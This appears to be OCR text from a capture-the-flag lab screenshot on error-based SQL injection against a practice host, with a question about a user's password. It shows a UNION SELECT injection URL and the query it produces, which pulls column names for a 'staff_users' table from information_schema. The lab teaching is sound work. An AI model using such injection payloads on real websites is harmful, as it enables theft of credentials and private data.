 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(column_name) FR
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password